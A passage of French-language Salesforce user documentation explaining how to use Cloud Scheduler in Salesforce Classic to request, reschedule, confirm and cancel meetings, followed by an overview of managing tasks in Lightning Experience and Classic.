### **Étape 2 : les invités sélectionnent les horaires qui leur conviennent**

Salesforce envoie par e-mail une demande de réunion pour permettre aux invités de sélectionner les horaires auxquels ils sont disponibles.



- **1.** Dans la demande de réunion, les invités cliquent sur **Répondre à cette demande** pour ouvrir la page de votre réunion.
- **2.** Dans la page Web de la réunion, les invités sélectionnent les horaires qui leur conviennent et vous envoient une réponse.

### **Étape 3 : vous confirmez la réunion**

Salesforce suit toutes les réponses pour vous permettre de consulter les disponibilités de chaque invité. Vous sélectionnez ensuite le meilleur horaire et vous confirmez la réunion.



<span id="page-1434-0"></span>Demande de réunion dans Salesforce Classic

Utilisez Cloud Scheduler pour demander une réunion avec un contact, une piste, un compte personnel ou un collègue.

Avant d'utiliser Cloud Scheduler, notez les points suivants :

- **•** Vous devez avoir au moins accès en lecture aux contacts, aux pistes et aux comptes personnels auxquels vous proposez une réunion.
- **•** Chaque invité doit avoir une adresse e-mail spécifiée dans son enregistrement pour permettre à Salesforce de lui envoyer la demande de réunion.
- **•** Vous pouvez inviter jusqu'à 50 personnes à une réunion. Les invités peuvent inclure uniquement des contacts, des pistes ou des comptes personnels, uniquement des collaborateurs qui utilisent Salesforce, ou une combinaison.
- Nous recommandons d'installer [Salesforce pour Outlook](#page-1652-0) pour pouvoir synchroniser vos événements de calendrier entre Salesforce et Microsoft® Outlook® .

Avant de proposer des horaires de réunion, il est préférable de mettre à jour le calendrier Salesforce pour indiquer vos disponibilités.

Pour demander une réunion :

- **1.** Accédez à la section Calendrier de l'onglet Accueil ou à la liste associée Activités en cours de la page de détail du contact, de la piste ou du compte personnel que vous souhaitez inviter à une réunion.
- **2.** Cliquez sur **Nouvelle demande de réunion**.

Si ce bouton ne s'affiche pas dans le calendrier de l'onglet Accueil ou de la liste associée Activités en cours, demandez à votre administrateur Salesforce de l'ajouter.

- **3.** Cliquez sur **À** pour inviter des collègues, des pistes, des contacts ou des comptes personnels à la réunion.
	- **a.** Sélectionnez le type d'invité dans la liste déroulante. Les comptes personnels sont renvoyés dans les recherches de contacts et peuvent être ajoutés en tant qu'invités.
	- **b.** Saisissez le nom ou une partie du nom dans la zone de texte ou laissez ce champ vide pour étendre la recherche.
	- **c.** Cliquez sur **OK**.
	- **d.** Dans la zone Résultats de recherche, activez la case en regard des personnes à inviter, puis cliquez sur **Insérer les éléments sélectionnés**. Pour ajouter des invités, effectuez une nouvelle recherche et sélectionnez les personnes souhaitées. Si une icône d'avertissement s'affiche ( ) en regard du nom d'une personne, vous ne pouvez pas l'inviter à la réunion car aucune adresse e-mail n'est spécifiée dans son enregistrement. Une fois l'adresse e-mail ajoutée à son enregistrement, vous pouvez l'inviter à des réunions.

### Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour demander une réunion :

**•** Modifier les événements ET

- **e.** Cliquez sur **Terminé**.
- **f.** Pour retirer un invité, cliquez sur « x » en regard du nom de la personne dans le champ À. Vous pouvez supprimer tous les invités, sauf si vous avez demandé la réunion à partir d'une liste associée Activités en cours. Dans ce cas, le premier contact, la première piste ou le premier compte personnel dans le champ À ne peut pas être supprimé.
- **4.** Saisissez un objet et un emplacement.

Si vous avez demandé la réunion à partir d'une liste associée Activités en cours, l'objet par défaut est une combinaison du nom de compte de la piste ou du contact et du nom de société spécifié dans vos informations personnelles. Par exemple, si vous envoyez une demande de réunion à un contact de la société Sterling et que vous travaillez pour Acme, l'objet par défaut est Sterling et Acme. L'emplacement par défaut est toujours À déterminer.

- **5.** Sélectionnez l'un des onglets suivants :
	- **• Je propose les horaires de réunion** sélectionnez jusqu'à cinq horaires dans un calendrier indiquant vos heures de disponibilité.
	- **• Laisser Salesforce proposer les horaires de réunion** : choisissez la durée et la période de la réunion, et laissez Salesforce proposer jusqu'à cinq horaires.
- **6.** Cliquez sur **Suivant**.
- **7.** Rédigez un message destiné aux invités, puis cliquez sur **Envoyer**.

Notez les éléments suivants :

- **•** Votre signature électronique est automatiquement ajoutée à votre message.
- **•** Lorsque vous cliquez sur **Envoyer**, Salesforce envoi l'e-mail de demande de réunion aux invités.
- **•** La page Web de la réunion affiche tous les messages échangés entre vous et les invités. Ces messages comprennent les e-mails que les invités rédigent en réponse à votre demande.
- **•** Si vous avez demandé la réunion à partir d'une liste associée Activités en cours, la réunion s'affiche uniquement dans la page de détail de ce contact ou de cette piste. Elle ne s'affiche dans la liste associée Activités en cours d'aucun autre invité. Par exemple, si vous avez demandé une réunion à Béatrice Durand à partir de sa page de détail, puis cliqué sur le champ **À** pour inviter Jean Dupont, la réunion demandée s'affiche uniquement dans la liste associée Activités en cours de Béatrice Durand, pas dans celle de Jean Dupont. Si vous avez demandé la réunion à partir de la section Calendrier de l'onglet Accueil, la réunion ne s'affiche dans la liste associée Activités en cours ni de Béatrice Durand ni de Jean Dupont.

Une fois votre demande de réunion envoyée, attendez que les invités répondent avec leurs disponibilités horaires. Confirmez ensuite la réunion en sélectionnant l'heure définitive de la réunion.

### <span id="page-1436-0"></span>Conseils pour proposer des heures de réunion dans Salesforce Classic

Lorsque vous demandez une réunion à l'aide de Cloud Scheduler, vous pouvez proposer des horaires ou laisser Salesforce le faire pour vous. L'un des avantages de laisser Salesforce proposer des heures de réunion se manifeste en cas de délai prolongé entre l'envoi de la demande de réunion et sa consultation par le premier invité. Par exemple, si vous demandez une réunion avec un contact le lundi et que ce contact ne voit pas votre demande avant le jeudi, Salesforce propose des horaires à partir du jeudi, pas à partir de la date de demande de la réunion.

### **Proposer des horaires de réunion**

Lorsque vous proposez des horaires de réunion :

- **•** Les heures proposées ne sont pas enregistrées dans votre calendrier Salesforce. La réunion s'affiche dans votre calendrier uniquement lorsque vous avez [confirmé la réunion.](#page-1439-0)
- **•** Lorsque l'invité affiche votre demande de réunion, les horaires proposés sont indiqués dans votre fuseau horaire. Les horaires proposés ne sont pas affichés dans le fuseau horaire de l'invité.
- **•** Vous ne pouvez pas proposer une heure passée (située avant la ligne noire du calendrier).
- **•** Les zones grisées du calendrier indiquent les périodes auxquelles vous et vos collègues êtes occupés selon vos calendriers Salesforce. Des zones plus sombres sont affichées lorsque plusieurs collègues sont occupés en même temps.
- **•** Utilisez le champ Durée pour modifier la longueur de votre réunion.
- **•** Pour supprimer une heure proposée, survolez-la, puis cliquez sur « x ».

### **Autoriser Salesforce à proposer de nouveaux horaires de réunion**

Lorsque Salesforce propose des heures de réunion :

**•** Vous ne connaissez pas les heures proposées avant d'envoyer la demande de réunion. Lorsque le premier invité affiche votre demande, Salesforce consulte le calendrier de tous les collègues invités à la réunion et propose des horaires de réunion en fonction de leur disponibilité.

Salesforce essaie de ne pas proposer des horaires auxquels les invités ont déjà sélectionné des réunions non confirmées. Par exemple, si vous demandez une réunion au cours des cinq jours ouvrables suivants et que vos invités répondent en proposant mardi et mercredi de 14:00 à 15:00, lorsque vous demandez une autre réunion à la même période Salesforce ne propose pas mardi et mercredi de 14:00 à 15:00, sauf si votre calendrier est totalement occupé par des réunions non confirmées et d'autres événements.

**•** Par défaut, Salesforce propose des horaires compris entre 9h00 et 17h00 dans votre fuseau horaire. Cependant, si vous avez modifié les champs Début de la journée et Fin de la journée dans votre page Paramètres des informations personnelles, Salesforce utilise ces paramètres.

Remarque: Si vous ne souhaitez pas organiser la réunion à des horaires spécifiques (par exemple de 12:00 à 14:00), planifiez un événement récurrent dans votre calendrier Salesforce afin de bloquer ces heures.

Le tableau suivant présente les paramètres qui contrôlent comment Salesforce propose des horaires de réunion.



# Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour demander une réunion :

**•** Modifier les événements ET



<span id="page-1437-0"></span>Changement des invités à une réunion demandée dans Salesforce Classic

Lorsque vous utilisez Cloud Scheduler pour demander une réunion, vous pouvez ajouter ou retirer des invités à tout moment.

- **1.** Ouvrez votre réunion en utilisant l'une de ces méthodes :
	- **•** Dans la section Calendrier de l'onglet Accueil, cliquez sur le sous-onglet **Demandes de réunion**, puis sur l'objet de votre réunion. Si le sous-onglet **Réunions planifiées** ne s'affiche pas dans la section Calendrier, demandez votre administrateur de l'ajouter.
	- **•** Si vous avez demandé la réunion depuis la liste associée Activités en cours pour un contact, une piste ou un compte personnel, cliquez sur l'objet de votre réunion dans la liste associée.
	- **•** Dans l'e-mail de notification que vous avez reçu lorsque qu'un invité a répondu à votre demande de réunion, cliquez sur **Afficher la réponse et la réunion planifiée**.
- **2.** Procédez comme suit :
	- **•** Cliquez sur **À** pour inviter des collègues, des pistes, des contacts ou des comptes personnels à la réunion.
	- **•** Cliquez sur « x » en regard du nom d'un invité pour le retirer de la réunion.

Vous pouvez supprimer tous les invités, sauf si vous avez demandé la réunion à partir d'une liste associée Activités en cours. Dans ce cas, le premier contact, la première piste ou le premier compte personnel dans le champ À ne peut pas être supprimé.

### Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour ajouter et retirer des invités d'une demande de réunion :

**•** Modifier les événements ET

Envoyer un e-mail

Le calendrier est automatiquement mis à jour en fonction des personnes que vous ajoutez ou retirez pour la réunion.

- Remarque: Si **Fermer** est le seul bouton affiché dans la page, vous n'êtes pas autorisé(e) à modifier la réunion demandée. Demandez à l'organisateur de modifier les détails de la réunion ou demandez à l'administrateur Salesforce de vous accorder les autorisations requises.
- **3.** Cliquez sur **Envoyer la mise à jour**.
- **4.** Saisissez un message. Par exemple, vous pouvez informer les invités que vous ajoutez ou supprimez de la réunion.
- **5.** Sélectionnez l'une des options suivantes :
	- **• Envoyer à tous les invités** : permet d'envoyer une mise à jour à tous les invités existants et ajoutés, et un avis d'annulation à tous les invités retirés.
	- **• Envoyer uniquement aux invités modifiés** : permet d'envoyer une mise à jour à tous les invités ajoutés et un avis d'annulation à tous les invités retirés.

### <span id="page-1438-0"></span>Replanification d'une réunion demandée dans Salesforce Classic

Si vous avez utilisé Cloud Scheduler pour demander une réunion qui n'a pas été confirmée, vous pouvez la replanifier et proposer de nouveaux horaires. Toutefois, une réunion est convertie en événement lorsque vous la confirmez. Par conséquent, vous ne pouvez pas proposer de nouveaux horaires. Pour reprogrammer un événement, modifiez l'événement pour modifier sa date et envoyer une mise à jour aux invités.

Si **Fermer** est le seul bouton affiché dans la page, vous n'êtes pas autorisé(e) à modifier la réunion demandée. Demandez à l'organisateur de modifier les détails de la réunion ou demandez à l'administrateur Salesforce de vous accorder les autorisations requises.

- **1.** Ouvrez votre réunion en utilisant l'une de ces méthodes :
	- **•** Dans la section Calendrier de l'onglet Accueil, cliquez sur le sous-onglet **Demandes de réunion**, puis sur l'objet de votre réunion. Si le sous-onglet **Réunions planifiées** ne s'affiche pas dans la section Calendrier, demandez votre administrateur de l'ajouter.
	- **•** Si vous avez demandé la réunion depuis la liste associée Activités en cours pour un contact, une piste ou un compte personnel, cliquez sur l'objet de votre réunion dans la liste associée.
	- **•** Dans l'e-mail de notification que vous avez reçu lorsque qu'un invité a répondu à votre demande de réunion, cliquez sur **Afficher la réponse et la réunion planifiée**.
- **2.** Cliquez sur **Replanifier**, puis proposez de nouveaux horaires.

Lorsque les invités ont répondu à votre demande mise à jour, vous pouvez confirmer la réunion.

### Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour replanifier une réunion :

**•** Modifier les événements ET

<span id="page-1439-0"></span>Confirmation d'une réunion demandée dans Salesforce Classic

Une fois Cloud Scheduler utilisé pour demander une réunion, attendez que les invités répondent avec leurs disponibilités horaires. Lorsqu'ils ont répondu, vous recevez un e-mail de notification et la réunion dans Salesforce est automatiquement mise à jour avec les horaires sélectionnés par les invités. Vous pouvez ensuite sélectionner le meilleur horaire et confirmer la réunion.

La page de confirmation de la réunion s'affiche en lecture seule pour les collègues sans l'autorisation « Modifier les événements » et les collègues sans l'autorisation « Modifier » sur l'enregistrement du contact ou de la piste associé à une réunion proposée.

Si votre administrateur a ajouté des champs requis aux événements, vous êtes invité à mettre à jour ces champs avant la conversion de la réunion en événement.

- **1.** Ouvrez votre réunion en utilisant l'une de ces méthodes :
	- **•** Dans la section Calendrier de l'onglet Accueil, cliquez sur le sous-onglet **Demandes de réunion**, puis sur l'objet de votre réunion. Si le sous-onglet **Réunions planifiées** ne s'affiche pas dans la section Calendrier, demandez votre administrateur de l'ajouter.
	- **•** Si vous avez demandé la réunion depuis la liste associée Activités en cours pour un contact, une piste ou un compte personnel, cliquez sur l'objet de votre réunion dans la liste associée.
	- **•** Dans l'e-mail de notification que vous avez reçu lorsque qu'un invité a répondu à votre demande de réunion, cliquez sur **Afficher la réponse et la réunion planifiée**.
- **2.** Sélectionnez une heure, puis cliquez sur **Confirmer**.

Le bouton **Confirmer** s'affiche une fois l'heure de la réunion sélectionnée. Si vous ne sélectionnez aucune heure, le bouton **Envoyer la mise à jour** s'affiche à la place pour vous permettre d'envoyer un message à l'invité sans confirmer l'heure de la réunion.

Pour vous aider à sélectionner une heure, utilisez les outils suivants :

- **•** Les coches vertes indiquent les horaires auxquels chaque invité peut assister à la réunion.
- **•** Libre indique vos disponibilités en fonction de votre calendrier Salesforce.
- **•** Si aucun horaire ne convient aux invités, proposez de nouveaux horaires et replanifiez la réunion.
- **3.** Vous pouvez également saisir un message pour l'invité.
- **4.** Cliquez sur **Envoyer** pour confirmer la réunion.

Salesforce, puis :

- **•** Envoyez un e-mail à l'invité pour l'informer de la date et de l'heure finales de la réunion.
- **•** Convertit la demande de réunion en nouvel événement multi-personnes. Le dernier message envoyé à l'invité s'affiche dans le champ Description de l'événement, mais aucun autre message échangé avec l'invité n'est enregistré.

Ces événement s'affiche dans la section Calendrier de l'onglet Accueil. Si vous avez demandé une réunion depuis une liste associée Activités en cours, l'événement s'affiche également dans la liste associée Activités en cours de ce contact, cette piste ou ce compte personnel.

Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour confirmer une réunion :

**•** Modifier les événements ET Envoyer un e-mail
Annulation d'une réunion demandée dans Salesforce Classic

Si vous avez utilisé Cloud Scheduler pour demander une réunion, et que la réunion n'a pas été confirmée, vous pouvez l'annuler. Salesforce envoie automatiquement une notification d'annulation aux invités. Lorsque vous confirmez une réunion, elle est convertie en événement que vous pouvez supprimer comme tout autre événement.

- **1.** Ouvrez votre réunion en utilisant l'une de ces méthodes :
	- **•** Dans la section Calendrier de l'onglet Accueil, cliquez sur le sous-onglet **Demandes de réunion**, puis sur l'objet de votre réunion. Si le sous-onglet **Réunions planifiées** ne s'affiche pas dans la section Calendrier, demandez votre administrateur de l'ajouter.
	- **•** Si vous avez demandé la réunion depuis la liste associée Activités en cours pour un contact, une piste ou un compte personnel, cliquez sur l'objet de votre réunion dans la liste associée.
	- **•** Dans l'e-mail de notification que vous avez reçu lorsque qu'un invité a répondu à votre demande de réunion, cliquez sur **Afficher la réponse et la réunion planifiée**.
- **2.** Cliquez sur **Annuler la réunion**.

Vous pouvez également cliquer sur **Suppr** en regard de la réunion dans la liste associée Activités en cours.

- Remarque: Si **Fermer** est le seul bouton affiché dans la page, vous n'êtes pas autorisé(e) à modifier la réunion demandée. Demandez à l'organisateur de modifier les détails de la réunion ou demandez à l'administrateur Salesforce de vous accorder les autorisations requises.
- **3.** Cliquez sur **OK** pour confirmer l'annulation.

Salesforce envoie un e-mail d'annulation de réunion à tous les invités. Les réunions annulées sont définitivement supprimées, sans passer par la Corbeille.

### Répondre aux invitations à un événement dans Salesforce Classic

Acceptez ou refusez une invitation à un événement. Lorsque vous avez accepté une invitation, vous pouvez l'ajouter à l'événement dans Outlook.

Lorsqu'un collègue vous invite à un événement, vous recevez un e-mail contenant un lien vers l'événement. L'événement est également affiché sous l'onglet Accueil. Pour accepter ou refuser l'événement :

- **1.** Cliquez sur la description de l'événement.
- **2.** Vous pouvez également saisir une réponse.
- **3.** Si l'événement est unique, cliquez sur **Accepter la réunion** ou **Refuser la réunion**. Si vous avez été invité(e) à une série d'événements, cliquez sur **Accepter la série** ou **Refuser la série**.

Remarque: Si vous souhaitez participer à certains événements et décliner d'autres événements d'une série, acceptez la série, puis refusez des événements spécifiques.

#### CONSULTER ÉGALEMENT :

[Création d'un rendez-vous Outlook pour un événement dans Salesforce Classic](#page-1430-0)

## Éditions

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Personal Edition** et **Database.com**

# AUTORISATIONS UTILISATEUR

Pour annuler une réunion :

**•** Modifier les événements ET Envoyer un e-mail

**Éditions** 

Disponible dans Salesforce Classic avec : **Toutes** les éditions sauf **Personal Edition** et **Database.com**

# Tâches

Conservez votre liste de tâches à faire dans Salesforce et contrôlez vos affaires et vos comptes. Associez aisément chaque tâche à des enregistrements de piste, de contact, de campagne, de contrat et à d'autres informations utiles. Salesforce offre plusieurs outils pour optimiser votre productivité : la création et la mise à jour rapides de tâches, de listes de tâches préfiltrées et d'options de notification de tâche.

### [Gestion des tâches](#page-1441-0)

Dans Salesforce, les tâches sont un outil puissant qui facilite le suivi de votre travail et la conclusion d'affaires. Associez-les à des opportunités, des pistes, des comptes, des contacts, et gérez-les dans ces enregistrements, dans des listes et dans des rapports.

### [Considérations relatives à l'utilisation de tâches](#page-1444-0)

Salesforce affiche toujours la date d'échéance d'une tâche dans le fuseau horaire que vous avez sélectionné dans Mes paramètres. Votre administrateur Salesforce peut ajouter des conditions de fermeture d'une tâche, par exemple inviter à saisir un commentaire. Si votre administrateur Salesforce a configuré plusieurs statuts Fermé ou Ouvert pour des tâches, sélectionnez un statut pour pouvoir continuer. L'utilisation de tâches est différente dans Lightning Experience et dans Salesforce Classic.

### [Répétition d'une tâche](#page-1448-0)

Ajustez aisément la date d'échéance d'une tâche récurrente ou éliminez l'encombrement des tâches récurrentes dans votre liste des tâches futures. Utilisez des tâches répétitives afin de répéter une tâche pendant un nombre de jours spécifique après le déclencheur de votre choix. la tâche suivante de la série est créée uniquement lorsque la tâche en cours est échue ou marquée terminée. Les tâches répétitives représentent une alternative rationalisée aux tâches à fréquence régulière lorsqu'il n'est pas nécessaire que la tâche se termine un jour spécifique.

#### [Attribuer des tâches à plusieurs personnes dans Salesforce Classic](#page-1448-1)

Attribuez à 100 collaborateurs au maximum une copie indépendante de la même tâche. Par exemple, vous pouvez créer une tâche « Soumettre vos rapports de dépenses » avec la date d'échéance appropriée et l'attribuer à une équipe de responsables de comptes.

#### [Notifications de tâches](#page-1449-0)

Définissez des options d'envoi ou de réception d'une notification par e-mail lors de l'attribution d'une tâche.

### <span id="page-1441-0"></span>CONSULTER ÉGALEMENT :

[Activités](#page-1404-0) [Événements et calendriers](#page-1417-0)

### Gestion des tâches

Dans Salesforce, les tâches sont un outil puissant qui facilite le suivi de votre travail et la conclusion d'affaires. Associez-les à des opportunités, des pistes, des comptes, des contacts, et gérez-les dans ces enregistrements, dans des listes et dans des rapports.

### [Gestion des tâches dans Lightning Experience](#page-1442-0)

Créez, mettez à jour et suivez vos propres tâches, les tâches déléguées à d'autres utilisateurs et les tâches d'une opportunité, une piste, un compte ou un contact. Utilisez la page d'accueil, la liste de tâches ou la chronologie des activités. Vous pouvez également suivre les tâches dans des rapports.

#### [Gestion des tâches dans Salesforce Classic](#page-1442-1)

Vous pouvez suivre, créer et mettre à jour vos propres tâches, et celles d'autres utilisateurs, à plusieurs emplacements de Salesforce. Les tâches sont affichées dans les vues de liste des activités et les vues de calendrier, dans les fils Chatter et dans les enregistrements auxquels les tâches sont associées, notamment les contacts et les comptes. Vous pouvez également suivre les tâches dans les rapports.

### <span id="page-1442-0"></span>Gestion des tâches dans Lightning Experience

Créez, mettez à jour et suivez vos propres tâches, les tâches déléguées à d'autres utilisateurs et les tâches d'une opportunité, une piste, un compte ou un contact. Utilisez la page d'accueil, la liste de tâches ou la chronologie des activités. Vous pouvez également suivre les tâches dans des rapports.

- **•** Dans la page d'accueil, les tâches du jour affichent vos cinq prochaines tâches de la journée.
- **•** Dans le tableau Kanban, les opportunités et les pistes affichent des alertes lorsqu'une tâche est en retard ou si aucune activité en cours n'existe. Pour créer ou mettre à jour une tâche, cliquez sur le triangle jaune.
- **•** Dans une opportunité, une piste, un compte ou un contact individuel, utilisez l'éditeur et la chronologie des activités pour créer et utiliser des tâches, des réunions, des appels et des e-mails.
- **•** Utilisez la liste de tâches pour travailler sur les tâches de la journée, toutes vos tâches en cours, les tâches en retard et les tâches terminées au cours des sept derniers jours. Dans le menu de navigation, accédez à **Tâches**, puis sélectionnez une vue.

Pour garder les récentes tâches en retard (échues au cours des 30 derniers jours) actives tout en les mettant de côté, **Mes tâches** les réduit lorsque leur nombre atteint 10 ou plus. **Toutes les tâches en retard** indique toutes les tâches en retard. **Déléguée** affiche les tâches que vous

## Éditions

Disponible dans Lightning Experience avec : **Developer** Edition, **Enterprise** Edition **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des tâches

**•** Modifier les tâches

avez créées et attribuées à des personnes de rang inférieur dans la hiérarchie des rôles de votre organisation Salesforce.

Vous pouvez également utiliser des rapports d'activité pour afficher les tâches attribuées à des personnes de rang inférieur au vôtre dans la hiérarchie des rôles de votre organisation Salesforce.

Remarque: Vous pouvez supprimer un contact ou un enregistrement dans une tâche sans supprimer la tâche. Par exemple, supposons qu'une tâche est associée au Contact A et au Contact B, et que vous souhaitez l'associer uniquement au Contact A. Au lieu de supprimer la tâche, retirez le Contact B du champ Nom.

### <span id="page-1442-1"></span>CONSULTER ÉGALEMENT :

[Opportunité Kanban](#page-1471-0)

[Considérations relatives à l'utilisation de tâches dans Lightning Experience](#page-1445-0)

## Gestion des tâches dans Salesforce Classic

Vous pouvez suivre, créer et mettre à jour vos propres tâches, et celles d'autres utilisateurs, à plusieurs emplacements de Salesforce. Les tâches sont affichées dans les vues de liste des activités et les vues de calendrier, dans les fils Chatter et dans les enregistrements auxquels les tâches sont associées, notamment les contacts et les comptes. Vous pouvez également suivre les tâches dans les rapports.

### Suivi des tâches

Vous pouvez suivre vos tâches et celles des autres dans divers emplacements. Pour afficher les vues de liste des activités, cliquez sur  $\equiv$  dans la page Accueil ou dans une vue de calendrier, ou accédez à la vue quotidienne ou hebdomadaire du calendrier.

### **Tâches qui vous sont attribuées**

- **•** L'onglet Accueil dans la section Mes tâches
- **•** Une vue de liste d'activités : Sélection d'une vue de liste existante ou personnalisation d'une vue
- **•** Votre fil Chatter : Suivi d'une tâche pour suivre les publications, les commentaires et les mises à jour la concernant

## **Éditions**

Disponible dans Salesforce Classic avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer des tâches :

**•** Modifier les tâches

### **Tâches bientôt échues**

- **•** La vue de liste **Mes activités**
- **• Today** dans l'application Salesforce1 pour iOS ou Android
- **•** La liste **Mes tâches** de Salesforce1

#### **Tâches associées à un autre enregistrement, tel qu'un contact ou un compte**

- **•** La page de détail des autres enregistrements, dans les listes associées Activités en cours et Historique des activités
- **•** Votre fil Chatter et dans le fil Chatter de l'autre enregistrement
- **•** Rapports sur les activités

Remarque: Vous pouvez éliminer un contact ou un enregistrement d'une tâche sans supprimer la tâche. Par exemple,  $\mathbf G$ supposons qu'une tâche est associée au Contact A et au Contact B, et que vous souhaitez l'associer uniquement au Contact A. Au lieu de supprimer la tâche, retirez le Contact B du champ Nom.

#### **Tâches déléguées (attribuées à des personnes de niveau inférieur dans la hiérarchie de votre organisation)**

- **•** La vue de liste **Mes activités déléguées**
- **•** Rapports sur les activités
- **•** La liste **Tâches déléguées** de Salesforce1

#### **Tâches en retard**

- **•** La vue de liste d'activités **En retard**
- **•** La liste **Tâches en retard** de Salesforce1

#### **Tâches terminées**

- **•** La vue de liste **Mes activités**
- **•** La liste **Tâches terminées** de Salesforce1

#### **Tâches que vous avez attribuées à d'autres personnes**

- **•** La vue de liste **Mes activités déléguées**
- **•** Rapports sur les activités

#### **Tâches attribuées à des personnes de niveau inférieur dans la hiérarchie de votre organisation**

- **•** La vue de liste **Activités de mon équipe**
- **•** Rapports sur les activités

### Affichage des détails de tâches

Dans un calendrier, dans une vue de liste des activités, dans une liste associée ou sous l'onglet Accueil, vous pouvez afficher les détails d'une tâche de deux façons :

- **•** Survolez l'objet d'une tâche.
- **•** Cliquez sur l'objet.

